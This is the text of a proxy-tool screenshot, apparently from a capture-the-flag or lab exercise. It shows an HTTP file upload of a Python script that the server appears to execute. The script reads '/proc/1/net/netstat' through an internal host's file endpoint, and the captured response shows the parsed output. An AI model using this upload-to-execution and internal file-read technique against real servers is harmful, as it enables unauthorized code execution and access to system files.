 Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: localhost:5001
3 Content-Length: 749
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://101.33.124.168:5004
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4aURMPg86AMYOOz9
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://101.33.124.168:5004/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundary4aURMPg86AMYOOz9
16 Content-Disposition: form-data; name="file"; filename="a.py"
17 Content-Type: text/x-python-script
18
19 from requests import session
20
21 ses = session()
22 def file(name):
23 return ses.get('http://172.21.0.3:5000/file', params={
24 'name': name
25 }).text
26
27 def parse(text):
28 res = {}
29 lines = text.split('\n')
30 for i in range(0, len(lines), 2):
31 if not len(lines[i]):
32 break
33 key, keys = lines[i].split(': ')
34 key, vals = lines[i+1].split(': ')
35 res[key] = dict(zip(keys.split(' '), vals.split(' ')))
36 return res
37
38
39 netstat = parse(file('/proc/1/net/netstat'))
40 print(netstat['TcpExt']['DelayedACKLost'])
41 from pprint import pprint
42 pprint(netstat)
43
44 ------WebKitFormBoundary4aURMPg86AMYOOz9--
45
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4821
4 Server: Werkzeug/1.0.1 Python/3.5.2
5 Date: Mon, 18 Jan 2021 10:41:13 GMT
6
7 0
8 {'IpExt': {'InBcastOctets': '0',
9 'InBcastPkts': '0',
10 'InCEPkts': '0',
11 'InCsumErrors': '0',
12 'InECT0Pkts': '0',
13 'InECT1Pkts': '0',
14 'InMcastOctets': '0',
15 'InMcastPkts': '0',
16 'InNoECTPkts': '11',
17 'InNoRoutes': '0',
18 'InOctets': '962',
19 'InTruncatedPkts': '0',
20 'OutBcastOctets': '0',
21 'OutBcastPkts': '0',
22 'OutMcastOctets': '0',
23 'OutMcastPkts': '0',
24 'OutOctets': '3184',
25 'ReasmOverlaps': '0'},
26 'TcpExt': {'ArpFilter': '0',
27 'BusyPollRxPackets': '0',
28 'DelayedACKLocked': '0',
29 'DelayedACKLost': '0',
30 'DelayedACKs': '0',
31 'EmbryonicRsts': '0',
32 'IPReversePathFilter': '0',
33 'ListenDrops': '0',
34 'ListenOverflows': '0',
35 'LockDroppedIcmps': '0',
36 'OfoPruned': '0',
37 'OutOfWindowIcmps': '0',
38 'PAWSActive': '0',
39 'PAWSEstab': '0',
40 'PAWSPassive': '0',
41 'PruneCalled': '0',
42 'RcvPruned': '0',
43 'SyncookiesFailed': '0',
44 'SyncookiesRecv': '0',
45 'SyncookiesSent': '0',
46 'TCPACKSkippedChallenge': '0',
47 'TCPACKSkippedFinWait2': '0',
48 'TCPACKSkippedPAWS': '0',